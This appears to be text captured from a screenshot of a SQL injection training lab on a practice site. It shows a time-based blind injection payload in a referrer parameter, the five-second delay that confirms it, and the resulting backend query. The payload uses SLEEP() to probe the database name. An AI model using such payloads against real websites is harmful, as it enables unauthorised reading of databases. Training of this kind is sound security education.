 ?referrer=admin123' UNION SELECT SLEEP(5),2 where database() like 'sqli_four';--
OK
Request Time: 5.001
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='admin123' UNION SELECT
SLEEP(5),2 where database() like
'sqli_four';--' LIMIT 1
SQL Results